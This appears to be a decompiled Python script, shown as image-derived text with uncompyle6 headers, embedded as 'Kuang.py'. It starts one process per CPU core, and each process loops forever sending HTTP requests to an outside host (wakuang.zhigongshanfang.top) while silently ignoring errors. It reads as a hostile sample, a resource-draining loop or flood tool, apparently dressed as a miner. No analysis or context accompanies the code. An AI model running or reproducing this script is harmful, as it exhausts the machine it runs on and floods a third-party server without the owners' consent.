 65e485ec225a3.py ×
1 # uncompyle6 version 3.8.0
2 # Python bytecode 3.8.0 (3413)
3 # Decompiled from: Python 3.7.0 (default, Nov 25 2022, 11:07:23)
4 # [GCC 4.8.5 20150623 (Red Hat 4.8.5-44)]
5 # Embedded file name: Kuang.py
6 import multiprocessing, requests
7
8 def cpu_intensive_task():
9     while True:
10         try:
11             requests.get('http://wakuang.zhigongshanfang.top', timeout=10)
12         except:
13             pass
14
15
16 if __name__ == '__main__':
17     cpu_count = multiprocessing.cpu_count()
18     processes = [multiprocessing.Process(target=cpu_intensive_task) for _ in range(cpu_count)]
19     for process in processes:
20         process.start()
21     else:
22         for process in processes:
23             process.join()
24 # okay decompiling /tmp/65e485ec223c9.pyc
25